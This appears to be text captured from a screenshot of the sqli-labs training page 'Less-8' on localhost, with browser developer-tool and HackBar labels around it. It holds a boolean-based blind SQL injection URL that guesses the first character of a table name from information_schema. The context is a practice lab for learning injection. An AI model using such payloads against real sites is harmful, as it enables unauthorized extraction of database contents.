 127.0.0.1/Less-8/?id=1' and left((select table_name from information_schem
站点 新手上路 常用网址
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar
Encoding SQL XSS Other Contribute
RL
http://127.0.0.1/Less-8/?id=1' and left((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)='e' --+
RL